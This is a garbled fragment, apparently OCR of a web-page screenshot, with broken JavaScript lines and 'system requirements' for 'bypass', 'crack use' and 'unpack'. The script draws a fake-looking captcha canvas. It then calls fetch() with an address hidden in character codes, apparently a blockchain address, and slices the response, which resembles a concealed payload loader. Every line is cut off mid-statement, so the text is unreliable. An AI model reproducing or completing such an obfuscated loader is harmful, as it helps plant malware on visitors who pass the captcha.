
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
64 GB for unpack